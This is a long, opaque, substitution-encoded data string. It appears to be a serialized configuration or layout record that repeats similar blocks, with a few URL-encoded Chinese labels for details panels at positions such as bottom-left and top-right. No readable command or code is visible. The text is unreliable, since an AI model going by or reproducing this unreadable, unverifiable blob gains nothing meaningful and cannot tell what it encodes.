5nj3d5hj45nmjt45nj35tv57as5nmvj5bs,5ndj4jojud5nm5njv545954jqjvljqljq545n,5nv575hs5fbv5nmjvnnnn,5nd57j4j3hj1s5mj3j1j1hj35t5s5nmvj5bs,5n53jov5nm45n5h5t5h5nm5njobhj157j4ksj55n,5njoj3vk5nm5njz59jmqqjmjmjvjejzjo5tig5hv5cijvjqi%E8%A9%B3%E7%B4%B0i%E5%B7%A6%E4%B8%8Bijqjq59jvln5n,5nj4j15fvjud5nm5nd57ajy53jovjyj3djy54jmj8lnjmnjv54l54jmjejyjq5n,5nj5sxj5sj4ki57jxvsj5aj3j15nmjqnnnn,5n57j45m57jbsdja5752s5nmxj3j1j4s,5nj5sj45752s5nmvj5bs,5njoj5sh57d5nm45nj35tv57as5nmxj3j1j4s,5nv5cjos5nm5nxj1bjb5n,5n5t5fds5nm5ng575h5fv5c5n,5njlshj457vsjud5nm5ng575h5fv5c5n,5nd57j4j3hj1s3j4sj5ja5cjx5t5nmvj5bsjj,5nj3joj4ujxj3hj1sd5nmxj3j1j4s,5nvj3j553sv57jx535nmjt45n5ss5c5nm5nxj1b5tvij3di53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nyjs+js54y5njj,45n5ss5c5nm5n5tj3vs535fj55c5n,5naj3j1bs5nmjt5nj4j3j1s5njhjjjh,5nj4j15fvjrj3j553sv57jx535nmjt45n5ss5c5nm5nj3di53j55fbjo5n,5naj3j1bs5nm5nj3di5fjov5njj,45n5ss5c5nm5nj3dik5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535g5gjxsjljsj0j3vsyc53sv3jr9jg5fbj5j45gyy5njj,45n5ss5c5nm5n53jx53joi53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5npjaj7ocj4vj557jx5357x5c5gjtjavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nnyyjhy5njjjhjjjjjh,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bsjj,45n57d5nm5ng5hv5cjzjo5tjzj3j5v575tj1sih5fvv5f5hij55753kv5n,5njl57dvk5nmjqjq59,5nks5753kv5nmjvln,5nj1j3525cj15fj3d5nmvj5bs,5njo5fj457v575fjx5nm45nj4sj1s5tv5fj55nm5nw575h53id5353jx5c53jlj3595953j3jvj3j8j3jlj35f53jej359j35953jeqj3jl53jl59j1j353j3595n,5njo5fj457v575fjx5lbj1s5nm5n5tk57j1djyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjys5kbj3j1jy5fj5jy53j5sj3vsj5jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjj,5n5fj5575357jxj3j1jkdj45nmjt45nj4sj1s5tv5fj55nm5nd57ajt57d5wj65q5nd57ajy53jovjyj3d5q5njh5n,5nbjojlj3j5d5nm54jjjh,5nd57j4j3hj1soj3v57asjkdj45nmvj5bs,5nj3d5hj45nmjt45nj35tv57as5nmvj5bs,5ndj4jojud5nm5njv545954jqjvljqljmjq5n,5nv575hs5fbv5nmjvnnnn,5nd57j4j3hj1s5mj3j1j1hj35t5s5nmvj5bs,5n53jov5nm45n5h5t5h5nm5njobhj157j4ksj55n,5njoj3vk5nm5njz59jmqqjmjmjvjejzjo5tig5hv5cijvjmi%E8%A9%B3%E7%B4%B0i%E5%8F%B3ijqjq59jvln5n,5nj4j15fvjud5nm5nd57ajy53jovjyj3djy54jmj8lnjmnjv54l54jmjejyjm5n,5nj5sxj5sj4ki57jxvsj5aj3j15nmjqnnnn,5n57j45m57jbsdja5752s5nmxj3j1j4s,5nj5sj45752s5nmvj5bs,5njoj5sh57d5nm45nj35tv57as5nmxj3j1j4s,5nv5cjos5nm5nxj1bjb5n,5n5t5fds5nm5ng575h5fv5c5n,5njlshj457vsjud5nm5ng575h5fv5c5n,5nd57j4j3hj1s3j4sj5ja5cjx5t5nmvj5bsjj,5nj3joj4ujxj3hj1sd5nmxj3j1j4s,5nvj3j553sv57jx535nmjt45n5ss5c5nm5nxj1b5tvij3di53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nyjs+js54y5njj,45n5ss5c5nm5n5tj3vs535fj55c5n,5naj3j1bs5nmjt5nj4j3j1s5njhjjjh,5nj4j15fvjrj3j553sv57jx535nmjt45n5ss5c5nm5nj3di53j55fbjo5n,5naj3j1bs5nm5nj3di5fjov5njj,45n5ss5c5nm5nj3dik5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535g5gjxsjljsj0j3vsyc53sv3jr9jg5fbj5j45gyy5njj,45n5ss5c5nm5n53jx53joi53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5npjaj7ocj4vj557jx5357x5c5gjtjavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nnyyjhy5njjjhjjjjjh,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bsjj,45n57d5nm5ng5hv5cjzjo5tjzj3j5v575tj1si5t5f5fjoij55753kvi545n,5njl57dvk5nmjqnn,5nks5753kv5nmjvqn,5nj1j3525cj15fj3d5nmvj5bs,[base64],5njo5fj457v575fjx5lbj1s5nm5njoj3j5sjxvihsx5fj5sjyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjys5kbj3j1jy5fj5jy53j5sj3vsj5jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjj,5nj3vvj557hbvsj45nmjt45n5ss5c5nm5nj4v5cj1s5n,5naj3j1bs5nm5nd57j4joj1j35cmjshj15f5t5sj9js5hj3j55357jxjyh5fvv5f5hmjsjqjvjojbj95njjjh,5n5fj5575357jxj3j1jkdj45nmjt45nj4sj1s5tv5fj55nm5nd57ajt57d5wj65q5nd57ajy53jovjyj3d5q5njh5n,5nbjojlj3j5d5nm54jjjh,5nd57j4j3hj1soj3v57asjkdj45nmvj5bs,5nj3d5hj45nmjt45nj35tv57as5nmvj5bs,5nv575hs5fbv5nmjvnnnn,5nd57j4j3hj1s5mj3j1j1hj35t5s5nmvj5bs,5n53jov5nm45n5h5t5h5nm5njobhj157j4ksj55n,5njoj3vk5nm5njz59jmqqjmjmjvjejzz9ij0ujrjkjujpijqnnjbjvqnij55753kvksj3dsj5ijmjm5n,5nj4j15fvjud5nm5nd57ajy53jovjyj3djy54jmj8lnjmnjv54l54jmjejyq5n,5nj5sxj5sj4ki57jxvsj5aj3j15nmjqnnnn,5n57j45m57jbsdja5752s5nmxj3j1j4s,5nj5sj45752s5nmvj5bs,5njoj5sh57d5nm45nj35tv57as5nmxj3j1j4s,5nv5cjos5nm5nxj1bjb5n,5n5t5fds5nm5ng575h5fv5c5n,5njlshj457vsjud5nm5ng575h5fv5c5n,5nd57j4j3hj1s3j4sj5ja5cjx5t5nmvj5bsjj,5nj3joj4ujxj3hj1sd5nmxj3j1j4s,5nvj3j553sv57jx535nmjt45n5ss5c5nm5nxj1b5tvij3di53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nyjs+js54y5njj,45n5ss5c5nm5n5tj3vs535fj55c5n,5naj3j1bs5nmjt5nj4j3j1s5njhjjjh,5nj4j15fvjrj3j553sv57jx535nmjt45n5ss5c5nm5nj3di53j55fbjo5n,5naj3j1bs5nm5nj3di5fjov5njj,45n5ss5c5nm5nj3dik5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535g5gjxsjljsj0j3vsyc53sv3jr9jg5fbj5j45gyy5njj,45n5ss5c5nm5n53jx53joi53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5npjaj7ocj4vj557jx5357x5c5gjtjavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nnyyjhy5njjjhjjjjjh,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bsjj,45n57d5nm5ng5hv5cjzjo5tjzj3j5v575tj1si5t5f5fjoij55753kvijv5n,5njl57dvk5nmjqnn,5nks5753kv5nmjvqn,5nj1j3525cj15fj3d5nmvj5bs,[base64],5njo5fj457v575fjx5lbj1s5nm5njoj3j5sjxvij3xvsj5jyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjys5kbj3j1jy5fj5jy53j5sj3vsj5jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjj,5nj3vvj557hbvsj45nmjt45n5ss5c5nm5nj4v5cj1s5n,5naj3j1bs5nm5nd57j4joj1j35cmjshj15f5t5sj9js5hj3j55357jxjyh5fvv5f5hmjsjqjvjojbj95njjjh,5n5fj5575357jxj3j1jkdj45nmjt45nj4sj1s5tv5fj55nm5nd57ajt57d5wj65q5nd57ajy53jovjyj3d5q5njh5n,5nbjojlj3j5d5nm54jjjh,5nd57j4j3hj1soj3v57asjkdj45nmvj5bs,5nj3d5hj45nmjt45nj35tv57as5nmvj5bs,5nv575hs5fbv5nmjvnnnn,5nd57j4j3hj1s5mj3j1j1hj35t5s5nmvj5bs,5n53jov5nm45n5h5t5h5nm5njobhj157j4ksj55n,5njoj3vk5nm5njz59jmqqjmjmjvjejzjo5tig5hv5cijv59i%E8%A9%B3%E7%B4%B0i%E5%8F%B3%E4%B8%8Bijqnnjvqn5n,5nj4j15fvjud5nm5nd57ajy53jovjyj3djy54jmj8lnjmnjv54l54jmjejy595n,5nj5sxj5sj4ki57jxvsj5aj3j15nmjqnnnn,5n57j45m57jbsdja5752s5nmxj3j1j4s,5nj5sj45752s5nmvj5bs,5njoj5sh57d5nm45nj35tv57as5nmxj3j1j4s,5nv5cjos5nm5nxj1bjb5n,5n5t5fds5nm5ng575h5fv5c5n,5njlshj457vsjud5nm5ng575h5fv5c5n,5nd57j4j3hj1s3j4sj5ja5cjx5t5nmvj5bsjj,5nj3joj4ujxj3hj1sd5nmxj3j1j4s,5nvj3j553sv57jx535nmjt45n5ss5c5nm5nxj1b5tvij3di53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nyjs+js54y5njj,45n5ss5c5nm5n5tj3vs535fj55c5n,5naj3j1bs5nmjt5nj4j3j1s5njhjjjh,5nj4j15fvjrj3j553sv57jx535nmjt45n5ss5c5nm5nj3di53j55fbjo5n,5naj3j1bs5nm5nj3di5fjov5njj,45n5ss5c5nm5nj3dik5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535g5gjxsjljsj0j3vsyc53sv3jr9jg5fbj5j45gyy5njj,45n5ss5c5nm5n53jx53joi53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5npjaj7ocj4vj557jx5357x5c5gjtjavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nnyyjhy5njjjhjjjjjh,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bsjj,45n57d5nm5ng5hv5cjzjo5tjzj3j5v575tj1si5t5f5fjoij55753kvijq5n,5njl57dvk5nmjqnn,5nks5753kv5nm59nn,5nj1j3525cj15fj3d5nmvj5bs,[base64],5njo5fj457v575fjx5lbj1s5nm5njoj3j5sjxvij3xvsj5jyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjys5kbj3j1jy5fj5jy53j5sj3vsj5jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjj,5nj3vvj557hbvsj45nmjt45n5ss5c5nm5nj4v5cj1s5n,5naj3j1bs5nm5nd57j4joj1j35cmjshj15f5t5sj9js5hj3j55357jxjyh5fvv5f5hmjsjqjvjojbj95njjjh,5n5fj5575357jxj3j1jkdj45nmjt45nj4sj1s5tv5fj55nm5nd57ajt57d5wj65q5nd57ajy53jovjyj3d5q5njh5n,5nbjojlj3j5d5nm54jjjh,5nd57j4j3hj1soj3v57asjkdj45nmvj5bs,5nj3d5hj45nmjt45nj35tv57as5nmvj5bs,5nv575hs5fbv5nmjvnnnn,5nd57j4j3hj1s5mj3j1j1hj35t5s5nmvj5bs,5n53jov5nm45n5h5t5h5nm5njobhj157j4ksj55n,5njoj3vk5nm5njz59jmqqjmjmjvjejzz9ij0ujrjkjujpijqnnjb59nnij55753kv5h57ddj1si54jm5n,5nj4j15fvjud5nm5nd57ajy53jovjyj3djy54jmj8lnjmnjv54l54jmjejyjv5n,5nj5sxj5sj4ki57jxvsj5aj3j15nmjqnnnn,5n57j45m57jbsdja5752s5nmxj3j1j4s,5nj5sj45752s5nmvj5bs,5njoj5sh57d5nm45nj35tv57as5nmxj3j1j4s,5nv5cjos5nm5nxj1bjb5n,5n5t5fds5nm5ng575h5fv5c5n,5njlshj457vsjud5nm5ng575h5fv5c5n,5nd57j4j3hj1s3j4sj5ja5cjx5t5nmvj5bsjj,5nj3joj4ujxj3hj1sd5nmxj3j1j4s,5nvj3j553sv57jx535nmjt45n5ss5c5nm5nxj1b5tvij3di53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nyjs+js54y5njj,45n5ss5c5nm5n5tj3vs535fj55c5n,5naj3j1bs5nmjt5nj4j3j1s5njhjjjh,5nj4j15fvjrj3j553sv57jx535nmjt45n5ss5c5nm5nj3di53j55fbjo5n,5naj3j1bs5nm5nj3di5fjov5njj,45n5ss5c5nm5nj3dik5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535g5gjxsjljsj0j3vsyc53sv3jr9jg5fbj5j45gyy5njj,45n5ss5c5nm5n53jx53joi53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5npjaj7ocj4vj557jx5357x5c5gjtjavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nnyyjhy5njjjhjjjjjh,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bsjj,45n57d5nm5ng5hv5cjzjo5tjzj3j5v575tj1si5t5f5fjoi5h57ddj1sij1sxv5n,5njl57dvk5nmjqjq59,5nks5753kv5nmjvln,5nj1j3525cj15fj3d5nmvj5bs,5njo5fj457v575fjx5nm45nj4sj1s5tv5fj55nm5nw575h53id5353jx5c53jlj3595953j3jvj3j8j3jl53j353je53jej35tj3jlq59ddjvj3j8j3jljvj3j8535tj3595n,5njo5fj457v575fjx5lbj1s5nm5n5tk57j1djyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjys5kbj3j1jy5fj5jy53j5sj3vsj5jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjj,5n5fj5575357jxj3j1jkdj45nmjt45nj4sj1s5tv5fj55nm5nd57ajt57d5wj65q5nd57ajy53jovjyj3d5q5njh5n,5nbjojlj3j5d5nm54jjjh,5nd57j4j3hj1soj3v57asjkdj45nmvj5bs,5nj3d5hj45nmjt45nj35tv57as5nmvj5bs,5nv575hs5fbv5nmjvnnnn,5nd57j4j3hj1s5mj3j1j1hj35t5s5nmvj5bs,5n53jov5nm45n5h5t5h5nm5njobhj157j4ksj55n,5njoj3vk5nm5njz59jmqqjmjmjvjejzjo5tig5hv5cijvni%E8%A9%B3%E7%B4%B0i%E5%B7%A6%E4%B8%8Aijqnnjvqn5n,5nj4j15fvjud5nm5nd57ajy53jovjyj3djy54jmj8lnjmnjv54l54jmjejyn5n,5nj5sxj5sj4ki57jxvsj5aj3j15nmjqnnnn,5n57j45m57jbsdja5752s5nmxj3j1j4s,5nj5sj45752s5nmvj5bs,5njoj5sh57d5nm45nj35tv57as5nmxj3j1j4s,5nv5cjos5nm5nxj1bjb5n,5n5t5fds5nm5ng575h5fv5c5n,5njlshj457vsjud5nm5ng575h5fv5c5n,5nd57j4j3hj1s3j4sj5ja5cjx5t5nmvj5bsjj,5nj3joj4ujxj3hj1sd5nmxj3j1j4s,5nvj3j553sv57jx535nmjt45n5ss5c5nm5nxj1b5tvij3di53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nyjs+js54y5njj,45n5ss5c5nm5n5tj3vs535fj55c5n,5naj3j1bs5nmjt5nj4j3j1s5njhjjjh,5nj4j15fvjrj3j553sv57jx535nmjt45n5ss5c5nm5nj3di53j55fbjo5n,5naj3j1bs5nm5nj3di5fjov5njj,45n5ss5c5nm5nj3dik5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535g5gjxsjljsj0j3vsyc53sv3jr9jg5fbj5j45gyy5njj,45n5ss5c5nm5n53jx53joi53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5npjaj7ocj4vj557jx5357x5c5gjtjavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nnyyjhy5njjjhjjjjjh,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bsjj,45n57d5nm5ng5hv5cjzjo5tjzj3j5v575tj1si5t5f5fjoi5h57ddj1sij55753kv5n,5njl57dvk5nmjqjq59,5nks5753kv5nmjvln,5nj1j3525cj15fj3d5nmvj5bs,5njo5fj457v575fjx5nm45nj4sj1s5tv5fj55nm5nw575h53id5353jx5c53jlj3595953j3jvj3j8j3jl53j353je53jej35tj3jlq59ddjvj3j8j3jl53jl59j1j353j3595n,5njo5fj457v575fjx5lbj1s5nm5n5tk57j1djyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjys5kbj3j1jy5fj5jy53j5sj3vsj5jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjj,5n5fj5575357jxj3j1jkdj45nmjt45nj4sj1s5tv5fj55nm5nd57ajt57d5wj65q5nd57ajy53jovjyj3d5q5njh5n,5nbjojlj3j5d5nm54jjjh,5nd57j4j3hj1soj3v57asjkdj45nmvj5bs,5nj3d5hj45nmjt45nj35tv57as5nmvj5bs,5nv575hs5fbv5nmjvnnnn,5nd57j4j3hj1s5mj3j1j1hj35t5s5nmvj5bs,5n53jov5nm45n5h5t5h5nm5njobhj157j4ksj55n,5njoj3vk5nm5njz59jmqqjmjmjvjejzjo5tig5hv5cijv54i%E8%A9%B3%E7%B4%B0i%E5%8F%B3%E4%B8%8Aijqnnjvqn5n,5nj4j15fvjud5nm5nd57ajy53jovjyj3djy54jmj8lnjmnjv54l54jmjejy545n,5nj5sxj5sj4ki57jxvsj5aj3j15nmjqnnnn,5n57j45m57jbsdja5752s5nmxj3j1j4s,5nj5sj45752s5nmvj5bs,5njoj5sh57d5nm45nj35tv57as5nmxj3j1j4s,5nv5cjos5nm5nxj1bjb5n,5n5t5fds5nm5ng575h5fv5c5n,5njlshj457vsjud5nm5ng575h5fv5c5n,5nd57j4j3hj1s3j4sj5ja5cjx5t5nmvj5bsjj,5nj3joj4ujxj3hj1sd5nmxj3j1j4s,5nvj3j553sv57jx535nmjt45n5ss5c5nm5nxj1b5tvij3di53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nyjs+js54y5njj,45n5ss5c5nm5n5tj3vs535fj55c5n,5naj3j1bs5nmjt5nj4j3j1s5njhjjjh,5nj4j15fvjrj3j553sv57jx535nmjt45n5ss5c5nm5nj3di53j55fbjo5n,5naj3j1bs5nm5nj3di5fjov5njj,45n5ss5c5nm5nj3dik5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535g5gjxsjljsj0j3vsyc53sv3jr9jg5fbj5j45gyy5njj,45n5ss5c5nm5n53jx53joi53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5npjaj7ocj4vj557jx5357x5c5gjtjavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nnyyjhy5njjjhjjjjjh,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bsjj,45n57d5nm5ng5hv5cjzjo5tjzj3j5v575tj1si5t5f5fjoih5fvv5f5hij1sxv5n,5njl57dvk5nmjqjq59,5nks5753kv5nmjvln,5nj1j3525cj15fj3d5nmvj5bs,5njo5fj457v575fjx5nm45nj4sj1s5tv5fj55nm5nw575h53id5353jx5c53jlj3595953j3jvj3j8j3jl53j353je53jej35tj3jlj35f53jej359j35953jeqj3jljvj3j8535tj3595n,5njo5fj457v575fjx5lbj1s5nm5n5tk57j1djyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjys5kbj3j1jy5fj5jy53j5sj3vsj5jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjj,5n5fj5575357jxj3j1jkdj45nmjt45nj4sj1s5tv5fj55nm5nd57ajt57d5wj65q5nd57ajy53jovjyj3d5q5njh5n,5nbjojlj3j5d5nm54jjjh,5nd57j4j3hj1soj3v57asjkdj45nmvj5bs,5nj3d5hj45nmjt45nj35tv57as5nmvj5bs,5nv575hs5fbv5nmjvnnnn,5nd57j4j3hj1s5mj3j1j1hj35t5s5nmvj5bs,5n53jov5nm45n5h5t5h5nm5njobhj157j4ksj55n,5njoj3vk5nm5njz59jmqqjmjmjvjejzjo5tig5hv5cijvjqi%E8%A9%B3%E7%B4%B0i%E5%B7%A6%E4%B8%8Bijqjq59jvln5n,5nj4j15fvjud5nm5nd57ajy53jovjyj3djy54jmj8lnjmnjv54l54jmjejyjq5n,5nj5sxj5sj4ki57jxvsj5aj3j15nmjqnnnn,5n57j45m57jbsdja5752s5nmxj3j1j4s,5nj5sj45752s5nmvj5bs,5njoj5sh57d5nm45nj35tv57as5nmxj3j1j4s,5nv5cjos5nm5nxj1bjb5n,5n5t5fds5nm5ng575h5fv5c5n,5njlshj457vsjud5nm5ng575h5fv5c5n,5nd57j4j3hj1s3j4sj5ja5cjx5t5nmvj5bsjj,5nj3joj4ujxj3hj1sd5nmxj3j1j4s,5nvj3j553sv57jx535nmjt45n5ss5c5nm5nxj1b5tvij3di53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nyjs+js54y5njj,45n5ss5c5nm5n5tj3vs535fj55c5n,5naj3j1bs5nmjt5nj4j3j1s5njhjjjh,5nj4j15fvjrj3j553sv57jx535nmjt45n5ss5c5nm5nj3di53j55fbjo5n,5naj3j1bs5nm5nj3di5fjov5njj,45n5ss5c5nm5nj3dik5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535g5gjxsjljsj0j3vsyc53sv3jr9jg5fbj5j45gyy5njj,45n5ss5c5nm5n53jx53joi53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5npjaj7ocj4vj557jx5357x5c5gjtjavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nnyyjhy5njjjhjjjjjh,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bsjj,45n57d5nm5ng5hv5cjzjo5tjzj3j5v575tj1si5t5f5fjoih5fvv5f5hij55753kv5n,5njl57dvk5nmjqjq59,5nks5753kv5nmjvln,5nj1j3525cj15fj3d5nmvj5bs,5njo5fj457v575fjx5nm45nj4sj1s5tv5fj55nm5nw575h53id5353jx5c53jlj3595953j3jvj3j8j3jl53j353je53jej35tj3jlj35f53jej359j35953jeqj3jl53jl59j1j353j3595n,5njo5fj457v575fjx5lbj1s5nm5n5tk57j1djyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjys5kbj3j1jy5fj5jy53j5sj3vsj5jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjj,5n5fj5575357jxj3j1jkdj45nmjt45nj4sj1s5tv5fj55nm5nd57ajt57d5wj65q5nd57ajy53jovjyj3d5q5njh5n,5nbjojlj3j5d5nm54jjjh,5nd57j4j3hj1soj3v57asjkdj45nmvj5bs,5nj3d5hj45nmjt45nj35tv57as5nmvj5bs,5nv575hs5fbv5nmjvnnnn,5nd57j4j3hj1s5mj3j1j1hj35t5s5nmvj5bs,5n53jov5nm45n5h5t5h5nm5njobhj157j4ksj55n,5njoj3vk5nm5njz59jmqqjmjmjvjejzjo5tig5hv5cijvjmi%E8%A9%B3%E7%B4%B0i%E5%8F%B3ijqjq59jvln5n,5nj4j15fvjud5nm5nd57ajy53jovjyj3djy54jmj8lnjmnjv54l54jmjejyjm5n,5nj5sxj5sj4ki57jxvsj5aj3j15nmjqnnnn,5n57j45m57jbsdja5752s5nmxj3j1j4s,5nj5sj45752s5nmvj5bs,5njoj5sh57d5nm45nj35tv57as5nmxj3j1j4s,5nv5cjos5nm5nxj1bjb5n,5n5t5fds5nm5ng575h5fv5c5n,5njlshj457vsjud5nm5ng575h5fv5c5n,5nd57j4j3hj1s3j4sj5ja5cjx5t5nmvj5bsjj,5nj3joj4ujxj3hj1sd5nmxj3j1j4s,5nvj3j553sv57jx535nmjt45n5ss5c5nm5nxj1b5tvij3di53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nyjs+js54y5njj,45n5ss5c5nm5n5tj3vs535fj55c5n,5naj3j1bs5nmjt5nj4j3j1s5njhjjjh,5nj4j15fvjrj3j553sv57jx535nmjt45n5ss5c5nm5nj3di53j55fbjo5n,5naj3j1bs5nm5nj3di5fjov5njj,45n5ss5c5nm5nj3dik5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535g5gjxsjljsj0j3vsyc53sv3jr9jg5fbj5j45gyy5njj,45n5ss5c5nm5n53jx53joi53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5npjaj7ocj4vj557jx5357x5c5gjtjavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nnyyjhy5njjjhjjjjjh,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bsjj,45n57d5nm5ng5hv5cjzjo5tjz5tj3vs535fj55civ5fjo5n,5njl57dvk5nmjejvl,5nks5753kv5nmj8n,5nj1j3525cj15fj3d5nmvj5bs,5njo5fj457v575fjx5nm45nj4j35hjoj1s3j5j15nm5nkvvjoj4mjzjzg5hv5ccgjojzj3j1j1jz5t5f5fjojyksj1jo5n,5nj4sj1s5tv5fj55nm5ncj1jy5t5fjxvj357jxsj5jyj157j4vjs5yjswj3j5v575tj1sj4i5hj357jxij157j4vjs5yjsbj15n,5njo5fj457v575fjx5lbj1s5nm5nhsx5fj5sjyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjys5kbj3j1jy5fj5jy53j5sj3vsj5jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjj,5nj3vvj557hbvsj45nmjt45n5ss5c5nm5nj4v5cj1s5n,5naj3j1bs5nm5nd57j4joj1j35cmjshj15f5t5sj9js5hj3j55357jxjyh5fvv5f5hmjs54j5s5hj95njjjh,5n5fj5575357jxj3j1jkdj45nmjt45nj4sj1s5tv5fj55nm5ncj1jy5t5fjxvj357jxsj5jyj157j4vjs5yjswj3j5v575tj1sj4i5hj357jxij157j4vjs5yjscbjy5hj3j55357jxjy5hjyhjs5yjswd57ajy53jovjyj3djy54jmj8lnjqj8qjejm54nj8jyn5n,5nbjojlj3j5d5nm54jjjh,5nd57j4j3hj1soj3v57asjkdj45nmvj5bs,5nj3d5hj45nmjt45nj35tv57as5nmvj5bs,5ndj4jojud5nm5n59jmjvjvj8j8nje5n,5nv575hs5fbv5nmjvnnnn,5nd57j4j3hj1s5mj3j1j1hj35t5s5nmvj5bs,5n53jov5nm45n5h5t5h5nm5njobhj157j4ksj55n,5njoj3vk5nm5njz59jmqqjmjmjvjejzz9ijpjujajrijejvljbj8ni5tsjxvsj5ksj3dsj5il5n,5nj4j15fvjud5nm5nd57ajy53jovjyj3djy54jmj8lnjqj8qjejm54nj8jyn5n,5nj5sxj5sj4ki57jxvsj5aj3j15nmjqnnnn,5n57j45m57jbsdja5752s5nmxj3j1j4s,5nj5sj45752s5nmvj5bs,5njoj5sh57d5nm45nj35tv57as5nmxj3j1j4s,5nv5cjos5nm5nxj1bjb5n,5n5t5fds5nm5ng575h5fv5c5n,5njlshj457vsjud5nm5ng575h5fv5c5n,5nd57j4j3hj1s3j4sj5ja5cjx5t5nmvj5bsjj,5nj3joj4ujxj3hj1sd5nmxj3j1j4s,5nvj3j553sv57jx535nmjt45n5ss5c5nm5nxj1b5tvij3di53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nyjs+js54y5njj,45n5ss5c5nm5n5tj3vs535fj55c5n,5naj3j1bs5nmjt5nj4j3j1s5njhjjjh,5nj4j15fvjrj3j553sv57jx535nmjt45n5ss5c5nm5nj3di53j55fbjo5n,5naj3j1bs5nm5nj3di5fjov5njj,45n5ss5c5nm5nj3dik5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535g5gjxsjljsj0j3vsyc53sv3jr9jg5fbj5j45gyy5njj,45n5ss5c5nm5n53jx53joi53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5npjaj7ocj4vj557jx